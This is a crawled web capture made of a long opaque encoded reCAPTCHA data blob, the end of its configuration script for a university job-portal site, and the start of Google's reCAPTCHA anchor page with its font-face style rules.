TJEccKdOxHDsCHDq8O2N17Csj8aAsKWwq/CrMOkcsOAw6/CnBoJwpNkwrItMXzCjMOBD8K1wrFfEGVhPRdoLMKlKDleXgvDoCZZMDlTwq3CgwTCosKfw77DnMOnwoAfCWjCqsKMwo9OGTXDisKAbAdxwp8jZVhHOsObw73DmcKuw5Vlw5ktayLCuUQWLMOfwrF8VsK/w7ENwq9wZsKtwq4oTl85w7g/VcKjw4o6woLCpsKdEmHCqMKSYg80w6Mww4leRiPCnsO+HHrDsS04GG8wVSo4wqJvWBDDsBbDu8KFUTFPJMKjO8K0wpdSdi/Cl17ChHwBw60MakbDj8KIw4fDuA3CiMOxRcOHwrArLjUIBDHDli1Uw6PDp8OaWBjDmsK+KFVbYMOtw6PDisO/w5TDgjXDt8Kec2LCg8Kuw6gFwqPCnj/CtcOsCsK6w6MWJT4Ywq7ClzQUdjnDoAciHRY1wr0iw4HDqcKEwrUFETwlDjY7wpbDpn/CrCASBcKJKATDpMO1SCTDqxvDosK6Rxw9XcKrw4PDjm5uw7XClMO9XMOTw5/Cl8Olw7x+w5TDhMKAZWPCl2pdwpvDpMOow5E6RRjDr8O4c8Kcw5cDPsKPw63DssKUwp3Ci8KHXMOtwqLDqMK5MQ4lQiBbHlRRwqU0RwZyXlE2AsKcLcOCSFbDrMODKyYkw63Cgi/[base64]/CpFwQRiRbwrwZR3kSUHAjPmhuFWwyw7ECG1DCtsOFUsO2wp/DjBXCuMOYBcOnYFt8wpDDkcK1aTc2wo4bR8Kbw5PCgS3CksKoSArDmMKbw7DCscO1woQmw4fCgMOkczUiw7PCqHPCkAnCrD4uTQpAVBsvw7nCvcO7wqZNw7HCg8OhMF/Dv8OAGx3DqlfDrgjDkRgCw70Yw6TCnRRNw7jDsC5qPwnCpHNKGHjDkBUww5DChsOIDcOjwpfCtcK6F8KDIcKKw71Tw6ZOwpPCqWDCgTAXwrPCsgdzwrjCrgvCncOpJsO7RXZvRsOjLD82wpLCvcOWw7hDbMKEY0HDgxDDqzHCucKxGxdpcsOhw6/[base64]/Dk0jDhi8lw6tZbcK5wr7Cq2hCe8OtwpZqL8OswqJCw4/CusOYEmPCrcOwRgXDjg4XwqkZT8KYaMOVFMK3wpAWw6/[base64]/woNTw57CmcKmKMKwwrgawpYQwoteaivDiBlowqgOw7kRwrnDlcOMD8Oqw4LDuywfwrMwQsKgH0zDnyVZwroCJ0BZw6PCq1gMRcKndcOmTMKqDcOUbUHCqzrDqsOrNcKxDijCh3PDncK/[base64]/[base64]/EcKWw6JJw6TDknFswr43QsKdIS59wrLDq8OTUMOYwqcDGAcHEcKYMkjDmxB+wrfDjcO7NHTChSvCucOKGcKzV8KgYsOnwojCmGAYwqofwpvDglPCmMKlP8OewpzCn8OXw70Vwod2w4A9LBHCgMK2N8KiKsORGFzDk0HDusKzw4vDskYBwqoCw57DjcO/w7UkwqvCosOfQsOvUsO8N8KNZS7Cgnshw5XDg3VKCjHCu8OxBXp3D8KcJsKkw60yHirDk8OxLsO3UWrDvx/CtsOOw4TCtkQiwrIIwqcDw7nDhD3Dt8KXFTt5wqQww7nCiMOEwobCiMK7wpJowpLCkcKhw6vDtsK4wq3DvRzCjHYQKzAlwprDnMOdwqwTQltCBzbDkQFEOsK3w5ENw5rDn8Kew5jDnMO/w7w/[base64]/[base64]/[base64]/ER7CunvChXrDkkTCqcO4wqnDtsOpwp/DuRLDj0XCl8OFwrUeYcKGw6c9wrTChmdpw59kQRHCo1HDnsKIw7oJMmjCvw7DhMKUVGjDm1gCNlIcwosuJcKzw4/CgsOGRMKqETxaSyAVwp9Nw57ClcOaPlVAVcKew50/[base64]/wo/CucK7WGgMVMKpX1t/wqfDv8KzwoPCrMK6C8O7TBhKaAMpf0sCSsOcaMK4wp3DjMKQwokgw6zCmsObw4NTQ8OYTMOjUMOfwosiw6PCtcK5wqXDpsO/w6IwNxLDuU3Ci8KbClzCl8KIwojCkCTDshfCm8O/w58kL8O1ZMKiw4DCq3fCsks8wr/Ds8KpY8OLw4LDsMO/w7JXMMOTw67Co8OEMcOyw4VIcsKmLRnDq8O+wpDCgD0XwqbDjMKNWRjDumvDgsKxw71Gw7w9GMKJw5hbQMOTekjCpMKbRkjCg2DCnFtRQ8OKd0LDklzCtC7Cun3Cn1rCvGURVcKsTMKcwprDv8Klwp7DhArDhUvDvknCmcKiw4w+MRPDozLCqT3Ck8KmBsOcw6p/[base64]/CscKzAsO4XlAQPMOHw583w58zw6LDqhnCmyliw5QRQHfCn8O+w7zCtcKqwr4ZQwglw6lMwrzDpsOTw44Gw7wtwrjDnxsgw5Exwo5ew5BjwpNQwrrDm8KSAGXDol17w6ksKkY/wpXCicO+KMK2C03DjMKOXsKywrPDgcOQDcK6w4jCjsOAwrFgw7s3BMKlw5YBwpgtOUlwQ3FQBcK/RGHCq8Kga8OMZsKCw4ASw6lyUgUoZcOhwrXDlCJZDsKvw5PClsOow7nDryA0wozCvUYXwq4yw4d9w5LDoMO5wp4Sc8OgG1dOUCPDgQlTw6FiOWdKw4rCtsKnw7DCoCdkw6PDl8OTdRHCmsO9w6DDmcOmwqzCrlXDv8KWX8OuNcK/w5DCjsKcw6PCm8KHw5PCjsKJwr1CYQM2w4vDjALCgxlOT8KiVMK9wrzCucO1w5Yuwr7CmsKbwp0nHTRRLRBOwrFhw6vDtMOnSsKkMQzCt8KLwrXDksOrDMOjU8OiHMK0XcKuXVbCog7CiVDDlkPCs8KEBhrCkXjDrcKPw7cywpzDtwVawr/DjsO6OsKOO0QUS185wps4XcKPwo/DtFdlMcKXwq4lw5MIM3LDlgFrSzkYHTTCrGNoaiLDkxfDnlhnw6DDkG1Mw43Cv8KLYERsw6DCu8Kqw7wSwrRFwqFnYMOIwqPCsTfDh3/[base64]/Dv8KPw5XDsFXCsizDulvCqMKHw69gw7gDJxhMAMK3wpDCoiPCjMOSwp/CihlQHmlgQzvDvmF9w7TDlCBCwrNkL1rCrMKQw4zDiMO8Q1nCgRHClsKbEsOaBUkSwrTDgMOWworCnUsQPsKpI8O4woPDh0nCvDXCsl/[base64]/Cq8OWw6fDpR3CrsOObSFULxnDhMKNwoY2wqA1wqzDjk9JacKCGMKBT1nCtHMWwqbDusO3woMFwrpZZsOvw79dwo8KwowCQ8Kfw5TDosKBKMOkCGvCpjR9wq/[base64]/DicOuHRxJw7AITz9OXMOOIMKhN0DDtB4XVnPCtFlWw6FrPEPDgMOSOsOdw6/DjXfDlMOsw7XClMKKFiYfwr/[base64]/DqcOiFQPDlynCnHhMw6AKXC/DisK0wrMHPsOww5DDpV3Ct1bCiT9wWsOWccO7TsOqHi0LXyZ+wqE0w4/[base64]/CsVPDpcKSwq3DvcOGw5rCicOlSMKWMcOfeGEbwp0LwoR3Ck3CknPChn7CqcK5w5oYR8OjVmISwrIaG8ORBykaw53DmcKOw7/ChcK/w5wRWsOCwr/DiR/Dt8ORR8OiCBTCv8KSVwDCtcKOw4Fywp3CmMO/[base64]/[base64]/wr3Cu8O2wppEVkAOPxsxXyMDYMODwrnChxPDi0Y/wrl8w5fDmMKyw441w7zCtMOQeSUzw70idsKkXzvCqMOFAcKqZytpw4fDugrDl8KOaHsTNcOKwrfCjTkvwoPCvsORw6xYw7rCkAV/G8KdGcOEAELDvMKiH2hkwpw+VMO2AmPDlCJrwqEfwrczw4t6WQTCvBTCjHPDtw7DlGrDg8OnDid5VB0lwqnDkm4vwrrCsMOdw7Afwq3DmsOmWGozw7VywplbeMOLCmTCiGXDmsKnYF1qFFfDgMKXJSXDtFMzw5sBw4oGICkfGn3CpsKFX2PClcKZZMKsOsK/wpQOccObTQUFw6XDvi3DiwojwqIhVzYVw71pwrbCv3TDvQdlEm1VwqDDo8K8w64+wrllGsKMwoYMworCu8Opw7PDoDbDksKYw6nCom8xNSPClsObw7heQcKrw65Yw6HCnTRew5N/ZntHMMOrwptVwrLCucK+wpBKL8KJLcKRS8O0OlhiwpNUw7/Co8Kcw5fCiWPDuURIWz0+w5jDg0Ikwr5zUMOZwqZcEcOzESQHbUIAD8K4wqDCkQkzCsKvw5NjdMOYJsKkwq7DjiY1wpXCrMOAwpZ+wpdGaMOrwrLDgCjCj8Khw47DksKPWcKMVnPDhw7CoGfDisKBwrzCqsOBw4RUwocuw7LDuWzChMOww6zCo2vDusOmD10/wr83w69sW8KZw6MJYcKywrDClDHDlinCkC0vw65CwqjDjyzCi8KnUcOcwoTCr8Kow45IPhbCllMBwo1lwoBFwoNpw6BTKcKCNSDCnsOIw6zCs8KiTEZJwoRQRi1Dw4XDvU7Cg3g2WMO4C0TDvXbDjsKQwonDkgsPwpDCssKJw7YsesK+wqfDo0zDgknCnEA+wq/Dg2bDnXBUMsOlE8KWwovDkAvDuxXDk8KswqAjwplxBMOrw50HwqsCZMKawq5QIMOkSHxjGsOkK8K5TBxnw7oUwrTCicOawro1wqzCi2jDjgBMMk7Cjx/Cg8Kgw4VGw57DlAnCqDEZwpbCu8KAw6XCsAIIwq7DgUXCisKFbsKDw5vDusKjwovDqEhtwoJRw5fCgsOyAcKIwpHCriIrLg52FsKWwqNMcwguwp5dYsKVw6/Cp8KvGAjDiMOKVsKMfcKZKk4sw5TCqMK2RE7CgMKWIGDCs8K4fcK6wq0sQjPCr8O6wo7DtcKaS8KTw6IZw5d/OQkUIk1Iw6LDu8OJTVoeEsOIw5fCvsOOwq58wpvDngJyMsK2woA8CiDCqsOuw7DDo3DCpTTCnMKrwqRXcTwqw7tDw47CjsK+wowAw4/DqiAhw4/[base64]/[base64]/[base64]/ClmjDjCNswqvCt8O5wqAXYsOKw4fCozbDosO5PxrDksO/wqosRhdYF8KIF11jw4V5ScOQwq3CmsK/[base64]/[base64]/RcOFDRIYCF3ChcOeSjwMOjxKwrVtw5UfHsORwp9kw6bDoThFV2HCs8KHw4AhwrlZBQgbw4TDp8KSEsOiUxTCusOXw7jDnsK1wrTDjsKXwrTCpRDCgMOIwpAZwqnDkMKNKH/CrgdQesK/wo/DuMObwpxdw61jTMOgw7F7GcOfasOCw4DDgmoLw4PCmcOAC8OEwo5vGAASwoxxwqrCj8OpwqrDpkvCvMKiMynDhsOsw5LDl0gbwpVjwqM2CcKew50Ow6PDvFo0RXlawo/DhBvCnXwGwocpwp/[base64]/DjsKuJkjDi8KjwqrCimIZE8Ktcx/Dk8KtScOIWcKtw58Fwr9dwqfClsKawrXCqcKLwpgMwrnCjcO7wp/Dn2jDnHdPDAJuVC9Uw6hGPMOpwoMhwqHCjVguA2rCo1QEw7c3wrJ/w4zDtTjCmn02wrXCs3kewqbDmDjDs11Ew612w7sfw6I9XHbCpcKNUMOgwpTCkcO2woFZwo1hdAgCYmt2AVDDsCwaUcOcw4bCqAM+PjjDnQQbbMKxw4TDk8K9ScOqw65/[base64]/DlsOgfsOIGsKAX8Knw6PCs35Nwr3CjsKOwpJcwqTCq23Cs8KyPsOowrgowq/CmQfDhlx3Zk3CucKJwoUTVgXCvD/DrsK4Q1rDuAowIyzDkg7Dg8KLw7I3WS9rE8Ovw5vCk2tSwqHCksOHwqk/[base64]/DnsKWw6DCt13DjsKXwr0wOcKYw6leYWbDnsOKwobDiB3ClS7Cl8OqJnjCj8O4VmLDhMKTw7A9w5vCrhBEwqLCmU/DsBbDv8KKwqHDj2h7wrjDvMOFwrjCgUHDp8KtwrjDocOURMKLMSMTG8OZZBdZLnAKw6xaw6bDlzPCnCHDmMO0MgjCt0nCmMOEK8O5wpTCt8O5w7U/w67DplHCmjgxTlQ6w7HDlhjCkMOgw5LCu8K+eMOvw5sTOQV/wqsDNH5wVxBGBMOvESnDnsKNQANdwq9Ow53CnMKqDsKkKCjDlCxhw7JUH1rCiyM4ZsOuw7TDlmXCtgRZfMOOLy15w5HCkGoow7hpV8OpwqDDnMOsCsO8wp/Cn17DnTNGwqN7w4/Dr8OlwrV3QcKnw5fDicKRw6k1IsKjZcO5MWzDoD7CqcKjw4dqT8O3MMK2w6owBsKIw4nCknY2wrzDnXrDgVg6MhoIwpg3NMOhw4/[base64]/[base64]/CrsKowrocOcKGw6/DqCMBAsKLwpANelFnVcOzwoBKNTBmwpwowoBrw5nDo8K0wpR3w4RVw6vCtx99QcK9w4bCscKKw73DkQ/ChsOxN04Uwoc/MMOZw7xfMnDCrEzCoU9ZwpnDpyjDkXnCocKnesOvwpFewpDCjXvDukHCocKsOg/DpcOgW8Kuw4/DnnVqJXXCuMOIbUTChkBiw6XDjsOneEvDosOqwrwzwrkBD8KbK8Kmd2/Co0TCijsDw4RfYijCocKUw5HChsOcw7/Cg8OCw6AQwqJAwq7Ch8KtwpPCr8OZwpomw7fCsDnCpmZXw7nDrcKJw5nDp8OowqnDs8OuLE/Cq8Oqf2szdcKacMKuXlfCvMKKwqpjw43Cv8KVwonDlBECbcKzPsOnwqnCosKaNjHCmCZBw6PDn8KawqzDncKuwrE6w7sswozDnsKIw4TDhcKfQMKFaDvDjcK7KMKQXmPDosKhHHjCvMOcYUjCkMKxfMOERcOLwp4mw7gWwrFFwprDpDvCsMKVTcKuw5nCpRHDnipiB0/ClU8IM1HDiTnCnGrDvS/DkMK/wrZzw5TCqsOdwocgw4gaWXgfw5YqMsOZRMOsNcKpw4sAw7ZMw5/DihfDlMKHE8Kmw7DDocKAwrxGADPCtzvCmsKtwprDhSpCSit+wp57DcKTw7RFXcO+wr1SwrVaSsO7EwdAwpnDlsKmLcOxw4xBfFjCpw7Ckk/[base64]/Do1MtacKYw7bCo8KCCsOGwqovCcORE8KkenBNw4E3A8OzwofDugnCuMOuezsVMGYaw6nDg0pWwq/CrERVXcKfwpR/S8Oow7LDiE7DsMKFwqrDtHA9BDTCrcKaFFnDrU50KSXDoMOywoPDjcOFwr3CoT/CtsKDLFvCnsOMwo0Jw4nCpD1aw78DQsKVdsKlw6/DpsO5JGtdw5nDoVIcVDRTScK8w74QdcKfwpPDmnbDmQsvb8OgIkTCncOvworCtcKowrfDpBgGYy4EewlBQsK2w6xRb0TDssK7XsKceTbDkAvCuxXDksO4w6vCpDTCq8KxwpbChsObPcOGEMO7MHDCiWEETMK7w7PDj8Kvwp3CmcKew793wqtyw5/Dj8OjQcKVwojDgnLDv8ObW33DucOSwoQxAF3CisKAJMOVAcK5w7PDvMK6TknDvAzCoMKpwooVwrZrwohiJVZ4EiN4w4fDjjDDr1h/CicTw5EXWlMTF8OFKU4Nw6gkTRAtwoAUWMKeXcKVeADDqG/DosKDw7nCq0TCv8OvNgsmAn7CsMK4w7PDj8KQQsOWf8Oyw4XCgX7DicKYL1rCoMKtIcOyw77DnMOKYA3CmynCoCnDosKBWcOsScKMfsO2wo52HcOpwo7DnsO5ZS7DiHA+wqnClWI6wqhHw5/DgcOFw681A8ODwrPDvXDDiU7Dm8K0LGlhU8Kuw4bDucK2E2VFw67CssKRwodEH8O5w4/DnxJWw77DsxAwwqnDux8UwpVdPMKWwqkuw6xLTcOZTjvClSdyJMKow5vCqMKTw63Dj8OWwrZ5CC3Dn8OzwrPCpGh5XMOhwrVrc8O3woVAbMOzwoXDulRiw5hcwoXCmTpfesOIwq/[base64]/ChMKaw7Rqw6PCpsOAacOXwpPCo8OBFSbDhcKEwoYzw5Arw6pnenZIwqZjIXdyJcK/[base64]/[base64]/NsO3X8Kecg9BHMKpDMOjN1IqeHBHw583wpvDjHccRsKkAWE4wpBzNHTCqwXDpcOswrZ0wp3CuMKHwqnDhlHDvG8qwpo2QcOzwphMw7rDusOeF8KSw57DpzIZw4EiNcKQw5wnZnwzw7PDpcKdCcKZw5kZHB/[base64]/w7bChkkHXMOzw7l/YhrDmsKIWsKHwp/DqcOnRMOjYcKbwqVwQjEXwofDp104cMOpwozCiA0iL8KYwpZgwq86IDlNwrdIAWQPwoVJw5sJQBkwwpvDgMOuw4IMwq5VUzbDnsKEZ1fDnsKMccOEw4HCjmsJf8KAwoV5wq0swptCw4ANBE/DswbClsK+AsODwp9McsKlw7PDksO6wpp2woUEQmMkwpDDhsKlJD1jEwbCvcOmwrlnw5Iac0Mrw4rDl8OSwpDDmWHDgsOJwpQ5CMKER3p7LiNgw6vCtnPCgsOmRcOrwo0Sw6J0w7BafCHCnwNZDHUaVVLCnW/DksO+wqM5wqrCu8ORTcKmw70sw5zDu1/DgSvDogNee1BfK8O/H2xRwrbCn2lmLsOkw6ZyBWjCrXhSw64CwrdiC3rDhQcAw6TCmcKGwrh/PsK3w6E3LxjDjwkAEFpmw7nCpMKdSmAXw4nDusKzw5/Cj8OlC8OPw4vDv8ORw6tRw4fCt8OJw78Rwq7CqMO1w5LDvgFJw4DDqzXDh8KONV/CkQPDiwrCjT9EDcKCPFLDlCluw4NNw5p9wovDi1kSwoJYwp3Dh8KNw59Owo3DtsK/MTZoPsKjdMOFAcKVwpvCgmfCiCjCggEAwrfCq1XDuU0Rb8Kuw77CuMKjw7/CmMOMw43CtMOEaMKawqzDiFLDjhXDsMOPf8KuOcKTBQVlw6HDqTPDr8OVHcOSYsKAHnUlWsOzdcOtfwLCjQRCSMKPw7XDrMKuw4LCu2gZw58vwrc4w4Vxw6DCg2PDo24Jw7/DgxXCicKqfxZ/w75fw6QCwpoNHsK1wrkGAMK5wovCncKqHsKCUTdBw4DChcKGBDZtHlfCiMKTw4nCjAjDhgTClMKOZWvDicOVw57DtVA8UcKVwrcZQy4bfsOKw4LDkBrDlCofw5VOO8KxUB5cw7rDkcOQUVsCYlDCtcKpEnjCqXLCiMKHc8O3W31mwqFVXsKEwqDChi5sB8OyIcKjEm/CoMObwrZKw4nDinHDksOZwqMzTHMAw4nDtMOpwrxzw7A0IcKMQ2ZcwrrDpcOJNGTDsTTDp1pZTcO+w7lbF8K8e31ywozCmAFrFsKuV8OHw6fDtMOIFMOsw7bDik7Dv8OBCG4NQxY8ZzTDvyXDpcKuWsKXCMOZamLDvUQgYiwRA8OYw6gUwq/DoxQhKUlrO8OWwrpfY01AaQJKw4hwwqYdNnZ7NMK0w5lxwo83Z1VcE1p8LgXCv8O3HnsRwpfCksKuJcKqU0HDmwPCsE0UbALDv8KbV8KdT8O+woLDnVzDqDN/w5nDvyjCm8KlwosYcsOHw5diwqUuwqPDgMOZw7LDgcKvAMOoPyESAsKDB1wAI8Kbw5nDjBTCv8OWwr/CnMOjFiXCqjYVUMOsHw3DhMOtNsOgHXXDocOsBsKFA8KCwq7DkV8sw59xwr3DrMOiwp5RSwbDkMOfwqkvUTRFw4J3OcKzIC3Dm8OAEVo6w5/DvVpWbMKeJ1fCl8KLw4DCvTnDq3rCi8OSw7/CrGQoSsK6MnzCnkzDuMKEw5Mmwr/DqMKFwoYnI1nDjgQdwqAcNsK5bntbV8K1wrlyYMO/wrPDksOrLhrCnsOlw4XCtQDDisOHw4/ChsKSw54swp5YF01Ow7PDuQABSsOjw7rCscOtGsOVw5zCl8O3wqtmag9HHMKVK8OEwoQcI8OAOcOKDcOWw77DtUXCtWHDqcKNwpHCqcKhwqVaTMOawpfCl3MCBivCpwk0w6cRwrM8worComzCqMO/w63DllBzworCoMOuLw/DicOMw7R8wpTCsHFUw4hsw5Ynw5xow53DrsOrSMO1w70Vw4RARMKaXMKFdCrDmlrDiMOTL8K+UsOow4xVw7dUSMOVw5sDw4lLw7wNX8KYw5/[base64]/CrsKLJXBjw6tURj5/w7klDzpWMsK0w77CrRMoLMOobcO5UMK5w554w5vDoBd8w6DDqMOjPsK5G8K/[base64]/w57DqwJDwrwfRsKvw5UrAsKswpTCqcKGacKgw6IJbkMYw4DCqMOwa0TClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22imt89OrTLgjUmETd0kw5aM1DQDASC9jaRnGzGrF5rWo\\u003d\x22,0,0,null,1,1768835703876,0,0,[23,26,89,114,64],null,[238,11],\x22RC-1G1srJkiEvQtLw\x22,null,null,null,null,null,\x220dAFcWeA4FbTOXfWgDmp3X-Jnj11653hTEen0nAqcNs6nsRMIs0T5dObZIXMcZZm9ZlAl46mPPeRyl1FGkbbq4nt8VfmCiYgMx1w\x22,1768918503829]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=djgv5mx8ovze
body_size: 49256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
